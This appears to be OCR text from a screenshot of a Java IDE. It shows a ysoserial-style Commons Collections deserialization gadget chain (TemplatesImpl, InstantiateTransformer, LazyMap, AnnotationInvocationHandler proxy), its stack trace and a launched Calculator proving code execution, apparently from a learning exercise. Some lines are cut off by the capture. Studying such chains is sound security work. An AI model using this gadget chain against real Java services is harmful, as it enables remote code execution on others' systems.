 Main.java pom.xml (ysoserialDebug) LazyMap.class Proxy.java
57 new Object[]{tplsImpl}); // loop 2 gọi class TrAXFilter constructor
58 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
59 constTransformer, insTransformer
60 });
61
62 Map map = new HashMap();
63 Map lazyMap = LazyMap.decorate(map, chainedTransformer);
64
65 Class aInvocationHandlerCls = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
66 Constructor aInvocationHandlerConstructor = aInvocationHandlerCls.getDeclaredConstructors()[0];
67 aInvocationHandlerConstructor.setAccessible(true);
68
69 InvocationHandler proxyHandler = (InvocationHandler) aInvocationHandlerConstructor.newInstance(Override.class, la
70 Map proxyMap = (Map) Proxy.newProxyInstance(
71 map.getClass().getClassLoader(),
72 map.getClass().getInterfaces(),
73 proxyHandler
74 );
75 InvocationHandler aihObj = (InvocationHandler) aInvocationHandlerConstructor.newInstance(Override.class, proxyMap
76
77 String serialized = serTest(aihObj);
78 deserTest(serialized);
Run: Main
D:\tools\jdk\jdk-8u66\bin\java.exe ...
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InstantiateTransformer: Constru
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:114)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:151) <7 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(Objec
at java.io.ObjectInputStream.readSerialData(ObjectI
at java.io.ObjectInputStream.readOrdinaryObject(Obj
at java.io.ObjectInputStream.readObject0(ObjectInpu
at java.io.ObjectInputStream.readObject(ObjectInput
at org.example.Main.deserTest(Main.java:37)
at org.example.Main.main(Main.java:78)
Caused by: java.lang.reflect.InvocationTargetException
at org.apache.commons.collections.functors.Instanti
sformer.java:105)
16 more
Calculator
Standard
0
MC MR M+ M− MS M